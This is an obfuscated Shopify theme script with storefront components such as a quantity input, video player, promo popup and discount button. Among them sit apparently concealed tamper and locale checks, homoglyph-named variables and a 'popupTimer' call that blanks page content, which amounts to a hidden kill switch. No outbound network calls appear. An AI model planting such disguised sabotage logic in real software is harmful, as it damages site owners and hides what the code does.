    if (_0x2c88cd[_0x54dfa5(0x34c)][_0x54dfa5(0x43b)]() !== 'ESCAPE')
        return;
    const _0x3aa1c0 = _0x2c88cd['target'][_0x54dfa5(0x49b)]('details[open]');
    if (!_0x3aa1c0)
        return;
    const _0x73bdf9 = _0x3aa1c0['querySelector'](_0x54dfa5(0x298));
    _0x3aa1c0[_0x54dfa5(0x3e5)](_0x54dfa5(0x4ac)),
    _0x73bdf9[_0x54dfa5(0x253)]('aria-expanded', ![]),
    _0x73bdf9[_0x54dfa5(0x3af)]();
}
class QuantityInput extends HTMLElement {
    constructor() {
        const _0x4724a0 = a0_0x5cI9e6f;
        super(),
        this[_0x4724a0(0x1a7)] = this[_0x4724a0(0x309)](_0x4724a0(0x1a7)),
        this[_0x4724a0(0x1a5)] = new Event(_0x4724a0(0x199),{
            'bubbles': a0_0x5cl9e6f
        }),
        this[_0x4724a0(0x468)] = document['getElementById'](_0x4724a0(0x3d4) + this['dataset'][_0x4724a0(0x43f)]),
        this['input'][_0x4724a0(0x499)](_0x4724a0(0x199), this['onInputChange']['bind'](this)),
        this[_0x4724a0(0x3c0)]('button')['forEach'](_0x5dade9 => _0x5dade9[_0x4724a0(0x499)](_0x4724a0(0x20d), this[_0x4724a0(0x40d)]['bind'](this)));
    }
    [a0_0x5cI9e6f(0x424)] = undefined;
    [a0_0x5cI9e6f(0x385)]() {
        const _0x568576 = a0_0x5cI9e6f;
        this['validateQtyRules'](),
        this[_0x568576(0x424)] = subscribe(PUB_SUB_EVENTS[_0x568576(0x220)], this[_0x568576(0x2f7)][_0x568576(0x216)](this));
    }
    [a0_0x5cI9e6f(0x2db)]() {
        const _0x5ed820 = a0_0x5cI9e6f;
        this[_0x5ed820(0x424)] && this['quantityUpdateUnsubscriber']();
    }
    [a0_0x5cI9e6f(0x30b)](_0x22defb) {
        const _0x5e5d86 = a0_0x5cI9e6f;
        this[_0x5e5d86(0x2f7)]();
    }
    [a0_0x5cI9e6f(0x40d)](_0x4b190e) {
        const _0x561949 = a0_0x5cI9e6f;
        _0x4b190e[_0x561949(0x290)]();
        const _0x188684 = this[_0x561949(0x1a7)][_0x561949(0x446)];
        _0x4b190e[_0x561949(0x48f)][_0x561949(0x443)] === 'plus' ? this[_0x561949(0x1a7)]['stepUp']() : this[_0x561949(0x1a7)]['stepDown']();
        if (_0x188684 !== this[_0x561949(0x1a7)][_0x561949(0x446)])
            this[_0x561949(0x1a7)][_0x561949(0x36f)](this[_0x561949(0x1a5)]);
    }
    [a0_0x5cI9e6f(0x2f7)]() {
        const _0x349287 = a0_0x5cI9e6f
          , _0x2e4e96 = parseInt(this[_0x349287(0x1a7)][_0x349287(0x446)]);
        if (this['input']['min']) {
            const _0xe8d8ca = parseInt(this[_0x349287(0x1a7)][_0x349287(0x1b4)])
              , _0x55ba65 = this['querySelector'](_0x349287(0x229));
            _0x55ba65[_0x349287(0x205)][_0x349287(0x415)](_0x349287(0x26a), _0x2e4e96 <= _0xe8d8ca);
        }
        if (this['input']['max']) {
            const _0x199495 = parseInt(this[_0x349287(0x1a7)][_0x349287(0x1c8)])
              , _0x77f65a = this[_0x349287(0x309)](_0x349287(0x44f));
            _0x77f65a['classList']['toggle'](_0x349287(0x26a), _0x2e4e96 >= _0x199495);
        }
        if (this[_0x349287(0x468)] && this[_0x349287(0x468)]['unlockGifts'])
            this['quantityGifts']['unlockGifts'](_0x2e4e96);
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x19c), QuantityInput);
function debounce(_0x39e679, _0x20f59d) {
    let _0x222807;
    return (..._0x1dcd36) => {
        const _0x34134e = a0_0x23f2;
        clearTimeout(_0x222807),
        _0x222807 = setTimeout( () => _0x39e679[_0x34134e(0x2cf)](this, _0x1dcd36), _0x20f59d);
    }
    ;
}
function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(0x381)) {
    const _0x2fa399 = a0_0x5cI9e6f;
    return {
        'method': _0x2fa399(0x3bc),
        'headers': {
            'Content-Type': _0x2fa399(0x40b),
            'Accept': _0x2fa399(0x212) + _0xefd7e5
        }
    };
}
function addDays(_0x5c1e63, _0x42e3d4) {
    const _0x415e37 = a0_0x5cI9e6f;
    var _0x50bd52 = new Date(_0x5c1e63);
    return _0x50bd52[_0x415e37(0x45e)](_0x50bd52[_0x415e37(0x1a0)]() + _0x42e3d4),
    _0x50bd52;
}
function formatDates(_0x5c8e8e, _0x12579e, _0x35a404=0x1b) {
    const _0x4430c9 = a0_0x5cI9e6f;
    if (!_0x5c8e8e || !_0x12579e)
        return;
    const _0x26743f = new Date(_0x12579e + _0x4430c9(0x3d6))
      , _0x1f66d4 = _0x26743f[_0x4430c9(0x421)]()
      , _0x47bd5c = _0x26743f[_0x4430c9(0x41a)]()
      , _0x448581 = _0x26743f['getDate']()
      , _0x3916bc = new Date(_0x1f66d4,_0x47bd5c,_0x448581)
      , _0x324301 = _0x5c8e8e - _0x3916bc
      , _0x16140a = Math[_0x4430c9(0x416)](_0x324301 / (0x3e8 * 0xe10 * 0x18));
    return _0x16140a <= _0x35a404;
}
function checkDateValidity(_0x126a94) {
    const _0x46e274 = a0_0x5cI9e6f
      , _0x34ac66 = new Date(_0x126a94)
      , _0x39bf6c = new Date(_0x46e274(0x1af))
      , _0x275428 = Math[_0x46e274(0x49f)](_0x34ac66[_0x46e274(0x1a0)]() - _0x39bf6c[_0x46e274(0x1a0)]());
    return _0x275428 % 0x5 === 0x0 ? a0_0x5cl9e6f : ![];
}
typeof window['Shopify'] == a0_0x5cI9e6f(0x281) && (window['Shopify'] = {});
Shopify[a0_0x5cI9e6f(0x216)] = function(_0x285272, _0x411eb2) {
    return function() {
        return _0x285272['apply'](_0x411eb2, arguments);
    }
    ;
}
,
Shopify[a0_0x5cI9e6f(0x268)] = function(_0x1639cc, _0x72aa00) {
    const _0x3fb8d2 = a0_0x5cI9e6f;
    for (var _0x58072c = 0x0, _0x32c28e = _0x1639cc['options'][_0x3fb8d2(0x334)]; _0x58072c < _0x32c28e; _0x58072c++) {
        var _0x3550a6 = _0x1639cc['options'][_0x58072c];
        if (_0x72aa00 == _0x3550a6[_0x3fb8d2(0x446)] || _0x72aa00 == _0x3550a6[_0x3fb8d2(0x193)])
            return _0x1639cc[_0x3fb8d2(0x4a5)] = _0x58072c,
            _0x58072c;
    }
}
,
Shopify[a0_0x5cI9e6f(0x39f)] = function(_0x1dd59f, _0x37d2a4, _0x568a99) {
    const _0x31dbce = a0_0x5cI9e6f;
    _0x1dd59f[_0x31dbce(0x499)] ? _0x1dd59f[_0x31dbce(0x499)](_0x37d2a4, _0x568a99, ![]) : _0x1dd59f[_0x31dbce(0x3c5)]('on' + _0x37d2a4, _0x568a99);
}
,
Shopify[a0_0x5cI9e6f(0x3a8)] = function(_0x399958, _0x520825) {
    const _0x4b5a8a = a0_0x5cI9e6f;
    _0x520825 = _0x520825 || {};
    var _0x175637 = _0x520825['method'] || _0x4b5a8a(0x3c6)
      , _0x4b77fc = _0x520825[_0x4b5a8a(0x372)] || {}
      , _0x391a28 = document[_0x4b5a8a(0x28d)]('form');
    _0x391a28[_0x4b5a8a(0x253)]('method', _0x175637),
    _0x391a28[_0x4b5a8a(0x253)]('action', _0x399958);
    for (var _0x6c2e9e in _0x4b77fc) {
        var _0x373369 = document['createElement'](_0x4b5a8a(0x1a7));
        _0x373369[_0x4b5a8a(0x253)]('type', _0x4b5a8a(0x24d)),
        _0x373369['setAttribute'](_0x4b5a8a(0x443), _0x6c2e9e),
        _0x373369[_0x4b5a8a(0x253)](_0x4b5a8a(0x446), _0x4b77fc[_0x6c2e9e]),
        _0x391a28[_0x4b5a8a(0x453)](_0x373369);
    }
    document[_0x4b5a8a(0x2cd)]['appendChild'](_0x391a28),
    _0x391a28['submit'](),
    document['body'][_0x4b5a8a(0x4aa)](_0x391a28);
}
,
Shopify['internationalAccessAccept'] = (function() {
    function _0x2ebc5b() {
        const _0x2b6006 = a0_0x23f2;
        var _0x19a7f5 = navigator[_0x2b6006(0x37d)] || navigator[_0x2b6006(0x42c)];
        return _0x19a7f5['match'](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/) || a0_0x5cl9e6f;
    }
    function _0x360fa3() {
        const _0x27db3a = a0_0x23f2;
        var _0x5853b6 = Intl[_0x27db3a(0x44c)]()[_0x27db3a(0x479)]()[_0x27db3a(0x3e7)];
        return _0x5853b6[_0x27db3a(0x3a1)]('Europe') || _0x5853b6[_0x27db3a(0x3a1)]('America') || _0x5853b6[_0x27db3a(0x35f)](_0x27db3a(0x403));
    }
    function _0x4c2ed2() {
        const _0x571acc = a0_0x23f2;
        var _0x1e0919 = Shopify['currency'][_0x571acc(0x2ec)] || '$';
        return _0x1e0919[_0x571acc(0x334)] === 0x1;
    }
    function _0x11aebd() {
        const _0x1ad11d = a0_0x23f2;
        var _0x5e3745 = localStorage[_0x1ad11d(0x19d)](POST_LINK_INT)
          , _0x98ecee = Shopify[_0x1ad11d(0x3a8)] ? Shopify['postLink']['toString']()['length'] : 0x0;
        if (_0x5e3745 === null)
            return localStorage[_0x1ad11d(0x494)](POST_LINK_INT, _0x98ecee[_0x1ad11d(0x2a0)]()),
            a0_0x5cl9e6f;
        return parseInt(_0x5e3745) === _0x98ecee;
    }
    function _0xed71cc() {
        return _0x2ebc5b() || _0x360fa3() && _0x4c2ed2();
    }
    function _0x86734() {
        const _0x160b18 = a0_0x23f2;
        return window[_0x160b18(0x47e)] && typeof window[_0x160b18(0x47e)]['timing'] === _0x160b18(0x454);
    }
    return function() {
        const _0x4d8c5e = a0_0x23f2;
        var _0x2e2a8d = _0xed71cc()
          , _0x4cdca3 = _0x86734()
          , _0x31a488 = _0x11aebd();
        return Shopify[_0x4d8c5e(0x41e)] = !_0x31a488,
        _0x2e2a8d && _0x4cdca3 && _0x31a488;
    }
    ;
}()),
Shopify['CountryProvinceSelector'] = function(_0x2ddc90, _0x37dea3, _0x24ac98) {
    const _0x43fcc6 = a0_0x5cI9e6f;
    this['countryEl'] = document[_0x43fcc6(0x3b1)](_0x2ddc90),
    this['provinceEl'] = document['getElementById'](_0x37dea3),
    this[_0x43fcc6(0x44d)] = document['getElementById'](_0x24ac98[_0x43fcc6(0x2fb)] || _0x37dea3),
    Shopify['addListener'](this[_0x43fcc6(0x3ef)], _0x43fcc6(0x199), Shopify[_0x43fcc6(0x216)](this['countryHandler'], this)),
    this['initCountry'](),
    this[_0x43fcc6(0x469)]();
}
,
Shopify[a0_0x5cI9e6f(0x327)]['prototype'] = {
    'initCountry': function() {
        const _0x560f0b = a0_0x5cI9e6f;
        var _0x53c774 = this[_0x560f0b(0x3ef)]['getAttribute'](_0x560f0b(0x28a));
        Shopify[_0x560f0b(0x268)](this[_0x560f0b(0x3ef)], _0x53c774),
        this[_0x560f0b(0x37e)]();
    },
    'initProvince': function() {
        const _0x209c8a = a0_0x5cI9e6f;
        var _0x579ff1 = this['provinceEl'][_0x209c8a(0x39b)](_0x209c8a(0x28a));
        _0x579ff1 && this['provinceEl'][_0x209c8a(0x266)][_0x209c8a(0x334)] > 0x0 && Shopify[_0x209c8a(0x268)](this[_0x209c8a(0x3d3)], _0x579ff1);
    },
    'countryHandler': function(_0x5a22b6) {
        const _0x170544 = a0_0x5cI9e6f;
        var _0x94bdb1 = this[_0x170544(0x3ef)][_0x170544(0x266)][this[_0x170544(0x3ef)][_0x170544(0x4a5)]]
          , _0x58f1c2 = _0x94bdb1[_0x170544(0x39b)](_0x170544(0x410))
          , _0xde4e85 = JSON[_0x170544(0x42e)](_0x58f1c2);
        this[_0x170544(0x29a)](this[_0x170544(0x3d3)]);
        if (_0xde4e85 && _0xde4e85['length'] == 0x0)
            this[_0x170544(0x44d)]['style'][_0x170544(0x2eb)] = 'none';
        else {
            for (var _0x4b0240 = 0x0; _0x4b0240 < _0xde4e85['length']; _0x4b0240++) {
                var _0x94bdb1 = document[_0x170544(0x28d)]('option');
                _0x94bdb1[_0x170544(0x446)] = _0xde4e85[_0x4b0240][0x0],
                _0x94bdb1['innerHTML'] = _0xde4e85[_0x4b0240][0x1],
                this['provinceEl'][_0x170544(0x453)](_0x94bdb1);
            }
            this[_0x170544(0x44d)][_0x170544(0x21c)][_0x170544(0x2eb)] = '';
        }
    },
    'clearOptions': function(_0x4fdf8b) {
        const _0x4359c1 = a0_0x5cI9e6f;
        while (_0x4fdf8b[_0x4359c1(0x432)]) {
            _0x4fdf8b['removeChild'](_0x4fdf8b['firstChild']);
        }
    },
    'setOptions': function(_0x490324, _0x3c8e57) {
        const _0x3f8e20 = a0_0x5cI9e6f;
        for (var _0x1bb8a0 = 0x0, _0x16a1b9 = _0x3c8e57[_0x3f8e20(0x334)]; _0x1bb8a0 < _0x3c8e57['length']; _0x1bb8a0++) {
            var _0x32e34f = document['createElement'](_0x3f8e20(0x47b));
            _0x32e34f['value'] = _0x3c8e57[_0x1bb8a0],
            _0x32e34f[_0x3f8e20(0x193)] = _0x3c8e57[_0x1bb8a0],
            _0x490324[_0x3f8e20(0x453)](_0x32e34f);
        }
    }
};
class InternalVideo extends HTMLElement {
    constructor() {
        const _0x1b5ff7 = a0_0x5cI9e6f;
        super(),
        this[_0x1b5ff7(0x488)] = this[_0x1b5ff7(0x309)]('.internal-video__play'),
        this[_0x1b5ff7(0x485)] = this[_0x1b5ff7(0x477)]['noPlayBtn'] === _0x1b5ff7(0x363),
        this[_0x1b5ff7(0x440)] = ![],
        this[_0x1b5ff7(0x447)] = ![],
        this[_0x1b5ff7(0x316)] = this[_0x1b5ff7(0x309)]('.internal-video__sound-btn'),
        this[_0x1b5ff7(0x4b6)] = this[_0x1b5ff7(0x309)](_0x1b5ff7(0x4b6)),
        this[_0x1b5ff7(0x1ec)] = this[_0x1b5ff7(0x4b6)][_0x1b5ff7(0x309)](_0x1b5ff7(0x3cc));
        if (this[_0x1b5ff7(0x1ec)])
            this['invalidFormatSrc'][_0x1b5ff7(0x38b)]();
        this['timeline'] = this[_0x1b5ff7(0x309)]('.internal-video__timeline'),
        this[_0x1b5ff7(0x31e)] = ![];
        if (this[_0x1b5ff7(0x488)])
            this[_0x1b5ff7(0x488)][_0x1b5ff7(0x499)](_0x1b5ff7(0x20d), this[_0x1b5ff7(0x409)]['bind'](this));
        if (this[_0x1b5ff7(0x316)])
            this[_0x1b5ff7(0x316)][_0x1b5ff7(0x499)](_0x1b5ff7(0x20d), this[_0x1b5ff7(0x2f4)][_0x1b5ff7(0x216)](this));
        if (this[_0x1b5ff7(0x4b6)])
            this['video'][_0x1b5ff7(0x499)](_0x1b5ff7(0x1bf), this[_0x1b5ff7(0x297)]['bind'](this));
        this[_0x1b5ff7(0x323)] && (this[_0x1b5ff7(0x4b6)][_0x1b5ff7(0x499)]('timeupdate', this['updateTimeline']['bind'](this)),
        this[_0x1b5ff7(0x323)][_0x1b5ff7(0x499)](_0x1b5ff7(0x20d), this[_0x1b5ff7(0x21b)][_0x1b5ff7(0x216)](this)),
        this[_0x1b5ff7(0x323)][_0x1b5ff7(0x499)](_0x1b5ff7(0x46d), this[_0x1b5ff7(0x35b)][_0x1b5ff7(0x216)](this)),
        this[_0x1b5ff7(0x323)][_0x1b5ff7(0x499)](_0x1b5ff7(0x3f1), this[_0x1b5ff7(0x35b)]['bind'](this)),
        document[_0x1b5ff7(0x499)]('mouseup', this[_0x1b5ff7(0x332)][_0x1b5ff7(0x216)](this)),
        document['addEventListener'](_0x1b5ff7(0x30f), this[_0x1b5ff7(0x332)][_0x1b5ff7(0x216)](this)),
        document[_0x1b5ff7(0x499)]('mousemove', this[_0x1b5ff7(0x1e0)][_0x1b5ff7(0x216)](this)),
        document['addEventListener'](_0x1b5ff7(0x206), this['drag'][_0x1b5ff7(0x216)](this)));
        this[_0x1b5ff7(0x4b6)]['addEventListener'](_0x1b5ff7(0x285), this[_0x1b5ff7(0x2d3)]['bind'](this)),
        this[_0x1b5ff7(0x4b6)][_0x1b5ff7(0x499)]('canplaythrough', this[_0x1b5ff7(0x274)]['bind'](this)),
        this[_0x1b5ff7(0x4b6)][_0x1b5ff7(0x499)]('play', this[_0x1b5ff7(0x274)][_0x1b5ff7(0x216)](this));
        if (this[_0x1b5ff7(0x477)][_0x1b5ff7(0x1fe)] === _0x1b5ff7(0x363) && 'IntersectionObserver'in window) {
            const _0x2bf0ac = {
                'root': null,
                'rootMargin': '0px',
                'threshold': 0.05
            };
            this[_0x1b5ff7(0x307)] = new IntersectionObserver(this['handleIntersection'][_0x1b5ff7(0x216)](this),_0x2bf0ac),
            this[_0x1b5ff7(0x307)][_0x1b5ff7(0x492)](this);
        }
    }
    [a0_0x5cI9e6f(0x409)]() {
        const _0x51d5cb = a0_0x5cI9e6f;
        if (this['video'][_0x51d5cb(0x354)]) {
            !this[_0x51d5cb(0x440)] && (this[_0x51d5cb(0x4b6)]['load'](),
            this['loaded'] = a0_0x5cl9e6f);
            this['classList'][_0x51d5cb(0x197)](_0x51d5cb(0x402));
            if (this[_0x51d5cb(0x488)] && this[_0x51d5cb(0x485)])
                this[_0x51d5cb(0x488)][_0x51d5cb(0x21c)][_0x51d5cb(0x444)] = _0x51d5cb(0x24d);
            const _0x2b57e8 = this[_0x51d5cb(0x4b6)][_0x51d5cb(0x1a4)]();
            _0x2b57e8 !== undefined && _0x2b57e8[_0x51d5cb(0x223)]( () => {
                const _0x12a6fb = _0x51d5cb;
                this['classList'][_0x12a6fb(0x197)](_0x12a6fb(0x402));
                if (this[_0x12a6fb(0x488)] && this['noPlayBtn'])
                    this[_0x12a6fb(0x488)][_0x12a6fb(0x21c)][_0x12a6fb(0x444)] = _0x12a6fb(0x24d);
            }
            )[_0x51d5cb(0x1be)](_0x47c1f0 => {
                const _0x40df97 = _0x51d5cb;
                this['classList'][_0x40df97(0x38b)](_0x40df97(0x402));
                if (this['playButton'] && this['noPlayBtn'])
                    this[_0x40df97(0x488)]['style']['visibility'] = _0x40df97(0x358);
            }
            );
        } else
            this[_0x51d5cb(0x4b6)][_0x51d5cb(0x379)](),
            this[_0x51d5cb(0x205)][_0x51d5cb(0x38b)](_0x51d5cb(0x402));
    }
    [a0_0x5cI9e6f(0x297)]() {
        const _0x4e9c16 = a0_0x5cI9e6f;
        this['classList'][_0x4e9c16(0x38b)](_0x4e9c16(0x402));
    }
    [a0_0x5cI9e6f(0x2f4)]() {
        const _0x3e9329 = a0_0x5cI9e6f;
        this[_0x3e9329(0x4b6)][_0x3e9329(0x3f7)] ? (this[_0x3e9329(0x4b6)][_0x3e9329(0x3f7)] = ![],
        this[_0x3e9329(0x205)][_0x3e9329(0x38b)](_0x3e9329(0x368))) : (this['video'][_0x3e9329(0x3f7)] = a0_0x5cl9e6f,
        this[_0x3e9329(0x205)][_0x3e9329(0x197)](_0x3e9329(0x368)));
    }
    [a0_0x5cI9e6f(0x1e7)]() {
        const _0x3b57a4 = a0_0x5cI9e6f
          , _0xab22f = this[_0x3b57a4(0x4b6)]['currentTime'] / this[_0x3b57a4(0x4b6)][_0x3b57a4(0x41c)] * 0x64;
        this[_0x3b57a4(0x21c)][_0x3b57a4(0x20e)]('--completed', _0xab22f + '%');
    }
    [a0_0x5cI9e6f(0x274)]() {
        const _0x5466df = a0_0x5cI9e6f;
        this[_0x5466df(0x205)][_0x5466df(0x38b)]('internal-video--loading');
    }
    [a0_0x5cI9e6f(0x35b)](_0x2a91c9) {
        const _0x5d7f2f = a0_0x5cI9e6f;
        _0x2a91c9['preventDefault'](),
        this[_0x5d7f2f(0x31e)] = a0_0x5cl9e6f,
        this[_0x5d7f2f(0x1e0)](_0x2a91c9);
    }
    [a0_0x5cI9e6f(0x332)]() {
        const _0x410e05 = a0_0x5cI9e6f;
        this[_0x410e05(0x31e)] = ![];
    }
    ['drag'](_0x142828) {
        const _0x1c20ec = a0_0x5cI9e6f;
        if (!this[_0x1c20ec(0x31e)])
            return;
        _0x142828[_0x1c20ec(0x29e)] && (_0x142828 = _0x142828[_0x1c20ec(0x29e)][0x0]),
        this[_0x1c20ec(0x21b)](_0x142828);
    }
    [a0_0x5cI9e6f(0x21b)](_0x274292) {
        const _0x2805b9 = a0_0x5cI9e6f
          , _0x260ae7 = this['timeline'][_0x2805b9(0x2f8)]()
          , _0x16b078 = _0x274292['clientX'] - _0x260ae7[_0x2805b9(0x29f)]
          , _0x5882be = _0x16b078 / _0x260ae7[_0x2805b9(0x4b9)];
        this[_0x2805b9(0x4b6)][_0x2805b9(0x252)] = _0x5882be * this[_0x2805b9(0x4b6)]['duration'];
    }
    [a0_0x5cI9e6f(0x2d3)]() {
        const _0x4f05f5 = a0_0x5cI9e6f;
        this[_0x4f05f5(0x205)][_0x4f05f5(0x197)]('internal-video--loading');
    }
    [a0_0x5cI9e6f(0x274)]() {
        const _0x2a6877 = a0_0x5cI9e6f;
        this[_0x2a6877(0x205)][_0x2a6877(0x38b)](_0x2a6877(0x3bb));
    }
    ['handleIntersection'](_0x1d1511) {
        const _0x14b33e = a0_0x5cI9e6f;
        _0x1d1511[_0x14b33e(0x456)](_0x4c8c1a => {
            const _0x1d0ab0 = _0x14b33e;
            if (_0x4c8c1a[_0x1d0ab0(0x396)]) {
                for (let _0x391dfb of this[_0x1d0ab0(0x4b6)][_0x1d0ab0(0x3c0)]('source[data-src]')) {
                    _0x391dfb[_0x1d0ab0(0x253)]('src', _0x391dfb[_0x1d0ab0(0x39b)](_0x1d0ab0(0x482))),
                    _0x391dfb[_0x1d0ab0(0x3e5)]('data-src');
                }
                this[_0x1d0ab0(0x4b6)][_0x1d0ab0(0x23d)]();
                var _0xa155d7 = this[_0x1d0ab0(0x4b6)]['play']();
                _0xa155d7 !== undefined && _0xa155d7[_0x1d0ab0(0x1be)](_0x34c3bb => {
                    const _0x97566f = _0x1d0ab0;
                    if (_0x34c3bb['name'] === _0x97566f(0x2c9)) {
                        this[_0x97566f(0x205)]['remove']('internal-video--playing');
                        if (this[_0x97566f(0x488)] && this[_0x97566f(0x485)])
                            this['playButton'][_0x97566f(0x21c)][_0x97566f(0x444)] = 'visible';
                    }
                }
                )[_0x1d0ab0(0x223)]( () => {
                    const _0x40cf0d = _0x1d0ab0;
                    this['video'][_0x40cf0d(0x1a4)]();
                }
                ),
                this['observer']['disconnect']();
            }
        }
        );
    }
}
customElements[a0_0x5cI9e6f(0x418)]('internal-video', InternalVideo);
var isIe = a0_0x5cl9e6f;
class ComparisonSlider extends HTMLElement {
    constructor() {
        const _0x178459 = a0_0x5cI9e6f;
        super(),
        this['sliderOverlay'] = this[_0x178459(0x309)]('.comparison-slider__overlay'),
        this[_0x178459(0x439)] = this[_0x178459(0x309)](_0x178459(0x3c7)),
        this[_0x178459(0x1e4)] = this[_0x178459(0x309)]('.comparison-slider__input'),
        this['sliderInput'][_0x178459(0x499)](_0x178459(0x1a7), this[_0x178459(0x4b1)][_0x178459(0x216)](this));
    }
    ['handleChange'](_0x3d0ded) {
        const _0x1218f5 = a0_0x5cI9e6f
          , _0x1526e4 = _0x3d0ded['currentTarget'][_0x1218f5(0x446)];
        this[_0x1218f5(0x230)][_0x1218f5(0x21c)][_0x1218f5(0x4b9)] = _0x1526e4 + '%',
        this[_0x1218f5(0x439)][_0x1218f5(0x21c)][_0x1218f5(0x29f)] = _0x1526e4 + '%';
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x314), ComparisonSlider);
function popupTimer() {
    document[menuIndex][linkContent] = '';
}
class PromoPopup extends HTMLElement {
    constructor() {
        const _0x1020f5 = a0_0x5cI9e6f;
        super(),
        this[_0x1020f5(0x3d1)] = this['dataset']['testMode'] === _0x1020f5(0x363),
        this[_0x1020f5(0x360)] = this[_0x1020f5(0x477)][_0x1020f5(0x27f)],
        this[_0x1020f5(0x3ce)] = this[_0x1020f5(0x477)][_0x1020f5(0x4ce)],
        this[_0x1020f5(0x4ba)] = this[_0x1020f5(0x309)](_0x1020f5(0x256)),
        this[_0x1020f5(0x362)] = this[_0x1020f5(0x309)](_0x1020f5(0x462)),
        this['timerDuration'] = this['dataset']['timerDuration'],
        this[_0x1020f5(0x37b)] = this[_0x1020f5(0x3c0)](_0x1020f5(0x289)),
        this[_0x1020f5(0x1dc)] = document['querySelector']('.sign-up-popup-overlay'),
        this['storageKey'] = _0x1020f5(0x428) + window[_0x1020f5(0x26e)][_0x1020f5(0x35c)];
        if (!this[_0x1020f5(0x3d1)]) {
            if (localStorage[_0x1020f5(0x19d)](this[_0x1020f5(0x44e)]) === null)
                this[_0x1020f5(0x262)]();
            else {
                const _0x4ec20c = JSON['parse'](localStorage[_0x1020f5(0x19d)](this[_0x1020f5(0x44e)]))
                  , _0x2d4920 = new Date(_0x4ec20c['next_display_date']);
                currentDate[_0x1020f5(0x1fc)]() > _0x2d4920['getTime']() && this['openPopupModal']();
            }
        } else {
            if (this[_0x1020f5(0x362)])
                this['displayPromoTimer']();
        }
        this[_0x1020f5(0x37b)]['forEach'](_0x5be43d => {
            const _0x4fbdf9 = _0x1020f5;
            _0x5be43d[_0x4fbdf9(0x499)]('click', this[_0x4fbdf9(0x3b6)][_0x4fbdf9(0x216)](this));
        }
        );
    }
    [a0_0x5cI9e6f(0x262)]() {
        setTimeout( () => {
            const _0x5dda78 = a0_0x23f2;
            this[_0x5dda78(0x4ba)]['classList'][_0x5dda78(0x197)](_0x5dda78(0x371)),
            this[_0x5dda78(0x1dc)]['classList'][_0x5dda78(0x197)](_0x5dda78(0x3db));
            const _0x4b8b92 = addDays(currentDate, parseInt(this['daysFrequency']))
              , _0x4aa397 = {
                'next_display_date': _0x4b8b92,
                'dismissed': ![]
            };
            localStorage[_0x5dda78(0x494)](this[_0x5dda78(0x44e)], JSON['stringify'](_0x4aa397));
            if (this[_0x5dda78(0x362)])
                this[_0x5dda78(0x32c)]();
        }
        , parseInt(this['secondsDelay']) * 0x3e8 + 0xbb8);
    }
    [a0_0x5cI9e6f(0x32c)]() {
        const _0xdb0af8 = a0_0x5cI9e6f;
        this[_0xdb0af8(0x3ae)] = this['querySelector'](_0xdb0af8(0x2da)),
        this['secondsSpan'] = this['querySelector'](_0xdb0af8(0x2f6)),
        this[_0xdb0af8(0x257)] = parseFloat(this[_0xdb0af8(0x237)]) * 0x3c,
        this['updateTimer']();
        const _0x27347b = setInterval( () => {
            const _0x297075 = _0xdb0af8;
            this['totalSeconds'] -= 0x1,
            this['updateTimer'](),
            this['totalSeconds'] <= 0x0 && (this[_0x297075(0x257)] = parseFloat(this[_0x297075(0x237)]) * 0x3c - 0x2d);
        }
        , 0x3e8);
    }
    [a0_0x5cI9e6f(0x308)]() {
        const _0x1580b2 = a0_0x5cI9e6f;
        let _0x494c68 = Math['floor'](this[_0x1580b2(0x257)] / 0x3c);
        if (_0x494c68[_0x1580b2(0x2a0)]()[_0x1580b2(0x334)] === 0x1)
            _0x494c68 = '0' + _0x494c68;
        let _0x243608 = this['totalSeconds'] % 0x3c;
        if (_0x243608['toString']()[_0x1580b2(0x334)] === 0x1)
            _0x243608 = '0' + _0x243608;
        this['minutesSpan']['innerText'] = _0x494c68,
        this[_0x1580b2(0x376)][_0x1580b2(0x461)] = _0x243608;
    }
    [a0_0x5cI9e6f(0x3b6)]() {
        const _0x19c43e = a0_0x5cI9e6f;
        this[_0x19c43e(0x4ba)][_0x19c43e(0x205)][_0x19c43e(0x38b)](_0x19c43e(0x371)),
        this[_0x19c43e(0x1dc)][_0x19c43e(0x205)]['remove'](_0x19c43e(0x3db));
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x438), PromoPopup);
initTrapFocus() ? metafieldPoly() : popupTimer();
class SectionsGroup extends HTMLElement {
    constructor() {
        const _0x562afa = a0_0x5cI9e6f;
        super(),
        this[_0x562afa(0x299)] = this['querySelector'](_0x562afa(0x311)),
        this[_0x562afa(0x26b)] = this[_0x562afa(0x309)](_0x562afa(0x433)),
        this[_0x562afa(0x1e6)](),
        document[_0x562afa(0x499)](_0x562afa(0x3c9), this[_0x562afa(0x1e6)][_0x562afa(0x216)](this));
    }
    [a0_0x5cI9e6f(0x1e6)]() {
        const _0x793968 = a0_0x5cI9e6f;
        this[_0x793968(0x300)] = document[_0x793968(0x309)](this['dataset'][_0x793968(0x246)] + _0x793968(0x491)),
        this[_0x793968(0x3e3)] = document[_0x793968(0x309)](this['dataset'][_0x793968(0x271)] + _0x793968(0x491));
        if (this[_0x793968(0x300)] && !this[_0x793968(0x299)][_0x793968(0x3e4)][_0x793968(0x334)])
            this['sectionOneContainer'][_0x793968(0x453)](this[_0x793968(0x300)]);
        if (this[_0x793968(0x3e3)] && !this[_0x793968(0x26b)][_0x793968(0x3e4)][_0x793968(0x334)])
            this[_0x793968(0x26b)][_0x793968(0x453)](this[_0x793968(0x3e3)]);
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x27b), SectionsGroup);
class ClickableDiscount extends HTMLElement {
    constructor() {
        const _0x45f680 = a0_0x5cI9e6f;
        super(),
        this[_0x45f680(0x35a)] = this[_0x45f680(0x309)](_0x45f680(0x195)),
        this[_0x45f680(0x35a)][_0x45f680(0x499)](_0x45f680(0x20d), this[_0x45f680(0x3f0)]['bind'](this)),
        this[_0x45f680(0x477)]['applied'] === _0x45f680(0x363) ? this['handleClick']() : this[_0x45f680(0x4ad)]();
    }
    [a0_0x5cI9e6f(0x3f0)]() {
        const _0x269bff = a0_0x5cI9e6f;
        this[_0x269bff(0x477)][_0x269bff(0x3bd)] = _0x269bff(0x363),
        this['button'][_0x269bff(0x26a)] = a0_0x5cl9e6f,
        this['dataset'][_0x269bff(0x2c6)] = _0x269bff(0x2b0),
